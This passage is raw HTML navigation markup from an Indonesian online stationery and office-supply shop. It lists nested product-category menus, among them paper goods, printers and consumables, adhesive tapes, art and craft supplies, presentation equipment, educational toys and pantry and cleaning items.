href="https://www.alattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a 